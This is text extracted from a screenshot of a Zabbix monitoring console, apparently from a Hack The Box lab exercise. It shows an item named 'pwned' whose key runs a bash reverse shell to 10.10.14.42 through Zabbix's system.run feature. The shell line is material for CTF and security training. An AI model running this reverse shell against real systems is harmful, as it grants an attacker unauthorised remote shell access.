 zabbix.shibboleth.htb/items.php
6
CyberChef GTFOBins Sploitus | Exploit... GitHub - swisskyre... Exploit-DB Other Bookmarks
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
User settings
Sign out
Item Preprocessing
* Name pwned
Type Zabbix agent
* Key system.run[bash -c "bash -i >& /dev/tcp/10.10.14.42/443 0>&1"] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 60m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remo
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-
Description